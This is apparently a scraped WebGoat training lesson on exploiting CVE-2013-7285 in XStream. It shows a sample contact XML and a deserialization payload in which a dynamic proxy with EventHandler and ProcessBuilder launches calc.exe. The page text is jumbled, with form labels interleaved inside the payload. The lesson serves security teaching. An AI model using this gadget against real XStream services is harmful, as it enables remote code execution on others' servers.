 Exploiting CVE-2013-7285 (XStream)
WebGoat Sends an XML document to add contacts to a contacts database.
<contact>
    <id>1</id>
    <firstName>Bruce</firstName>
    <lastName>Mayhew</lastName>
    <email>webgoat@owasp.org</email>
</contact>
For this example, we will let you enter the xml directly versus intercepting the request and modifying the data. You provide the XML
XStream.fromXML(xml).
<dynamic-proxy>
<interface>org.company.model.Contact</interface>
<handler class="java.beans.EventHandler">
<target class="java.lang.ProcessBuilder">
<command>
<string>calc.exe</string>
</command>
Enter the contact's xml representation:
Go!
</target>
<action>start</action>
</handler>
</dynamic-proxy>
Trying to deserialize null object.